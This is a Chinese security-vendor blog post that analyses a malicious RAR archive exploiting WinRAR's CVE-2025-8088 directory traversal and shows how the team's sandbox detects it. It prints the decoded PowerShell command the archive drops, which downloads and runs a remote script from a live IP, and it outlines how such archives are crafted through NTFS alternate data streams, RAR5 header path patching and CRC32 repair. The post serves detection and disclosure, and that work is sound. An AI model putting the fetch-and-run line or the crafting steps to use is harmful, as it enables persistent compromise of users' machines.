【天穹】CVE-2025-8088来袭,天穹沙箱精准检测!

/ / 点击 / 阅读耗时 10 分钟一、简介

近期,WinRAR 曝出存在目录穿越漏洞(CVE-2025-8088),攻击者可构造恶意压缩包实现目录穿越,将任意文件写入到系统盘的任意位置。攻击者利用此漏洞可将恶意载荷(Payload)释放到 Windows 系统的“启动”文件夹下,当用户下次登录系统时,恶意代码将被自动执行,攻击者可获得主机的持久化控制权。该漏洞影响所有版本号 < 7.13 的 WinRAR,建议各位读者立即升级至 WinRAR 7.13 或更高版本。

自漏洞曝出,天穹团队积极扫描线上样本,检测到存在利用 CVE-2025-8088 的压缩包恶意样本,沙箱已于第一时间对该攻击样本进行分析,并确认天穹沙箱可以有效检测利用此漏洞的恶意行为,保护用户免受其害。

二、样本信息

- 样本名:【内部资料】研发部门员工薪资单.rar

- SHA1:67F6B3530D0D017040873246B4A592F09470FFCC

- 文件类型:RAR Archive Data (v5)

- 诱饵文件:【内部资料】研发部门员工薪资单.txt

- 关联载荷:start.bat

三、样本分析

行为分析

该压缩包内部包含一个名为【内部资料】研发部门员工薪资单.txt的诱饵文件和一个名为 start.bat 的 Payload 文件,使用包含 CVE-2025-8088 漏洞的 WinRAR 解压该样本时将执行以下操作:

- 在当前目录释放诱饵文件

【内部资料】研发部门员工薪资单.txt; - 在用户

自启动目录释放start.bat文件,其内容为远程执行PS1文件。

当受害者重启电脑后,释放在自启动目录的 bat 文件会被执行触发恶意行为。

沙箱分析



将该样本投递至天穹沙箱,从压缩包检测部分可以看到,沙箱准确识别出漏洞信息、诱饵文件和恶意载荷路径,如图1所示。



通过动态分析可以看到,沙箱检测到样本将 start.bat 写入 c:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\ 目录,且进程的执行者为 winrar.exe,如图2所示。

单独分析 BAT 脚本,解密后其主体内容如下:

1 | IEX (New-Object System.Net.WebClient).DownloadString('http://47.82.111.137:666/reflection.ps1') |



由动态分析进程树部分可见,沙箱捕获到样本执行 Powershell 命令,如图3所示。



样本尝试下载并执行该 ps1 文件,如图4所示。

由于该下载地址已死亡,无法进一步分析后续行为。

漏洞利用攻击链分析

该漏洞的核心利用方式是将 RAR5 文件头篡改与 NTFS 备用数据流(ADS)相结合。

载荷隐藏:攻击者首先将恶意载荷(如

1.bat)附加到一个无害的诱饵文件(如decoy.txt)的 NTFS 备用数据流(ADS)中,这使得载荷在文件管理器中不可见,增加了隐蔽性。构造基础包:攻击者使用官方的 WinRAR 命令行工具,将被附加了 ADS 的诱饵文件正常打包。这一步骤中 RAR 文件会记录下 ADS 的流名称,需要注意的是,WinRAR 在打包时禁止写入



../这类可能造成目录穿越的路径,所以此处会先用占位符填充,如X,但需要保证路径长度和修改后的路径长度一致,这样便于后续填充,如图5所示。



图5 原始RAR文件 路径篡改:这是最关键的一步。攻击者以二进制方式打开上一步骤生成的 RAR 文件,在文件头(File Header)中搜索记录 ADS 流名称的位置,并将其替换为精心构造的路径遍历字符串,例如:

..\..\..\..\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\1.bat。校验和修复:直接修改文件头会破坏文件 CRC32 校验和,导致 WinRAR 报错。为了使恶意压缩包能够被正常解压,攻击者会重新计算被篡改过的文件头的 CRC32 值写回文件,如图6所示。

图6 修改后的RAR文件

文件分析



通过分析发现,该样本使用了 \..\..\..\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup 进行目录穿越,当用户在 Downloads、Documents、Desktop 和其他类似目录解压时,可顺利将 bat 脚本释放到用户自启动目录,如图7所示。此攻击方式的优点是无需知晓用户名,且用户下载压缩包时通常保存的目录就在 Downloads 目录。

四、IOC

恶意文件(SHA256)

1 | 5123d998f3f2c1c6bead26f9ea102b5e46710cf1b0699f9b455a80af8e383155 |

恶意链接

1 | http[:]//47.82.111.137[:]666/reflection.ps1 |

报告链接

漏洞利用分析报告:天穹沙箱分析报告

压缩包文件分析报告:天穹沙箱分析报告

五、技术支持与反馈

星图实验室深耕沙箱分析技术多年,致力于让沙箱更好用、更智能。做地表最强的动态分析沙箱,为每个样本分析人员提供便捷易用的分析工具,始终是我们追求的目标。各位同学在使用过程中有任何问题,欢迎联系我们。